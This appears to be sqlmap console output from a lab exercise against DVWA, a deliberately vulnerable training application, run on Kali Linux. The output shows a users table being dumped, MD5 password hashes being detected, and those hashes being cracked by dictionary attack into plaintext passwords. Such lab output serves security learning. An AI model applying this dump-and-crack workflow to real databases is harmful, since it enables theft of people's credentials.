 [15:55:07] [INFO] resumed: Bob
[15:55:07] [INFO] resumed: 2023-04-22 14:16:44
[15:55:07] [INFO] resumed: Smith
[15:55:07] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[15:55:07] [INFO] resumed: 5
[15:55:07] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[15:55:27] [INFO] using hash method 'md5_generic_passwd'
[15:55:27] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[15:55:27] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[15:55:27] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[15:55:27] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------
-+---------------------+--------------+
| user_id | user    | avatar                      | password                                    | last_name | first_name
 | last_login          | failed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------
-+---------------------+--------------+
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack
 | 2023-04-22 14:16:44 | 0            |
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin
 | 2023-04-22 14:16:44 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon
 | 2023-04-22 14:16:44 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo
 | 2023-04-22 14:16:44 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob
 | 2023-04-22 14:16:44 | 0            |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------
-+---------------------+--------------+
KALI LINUX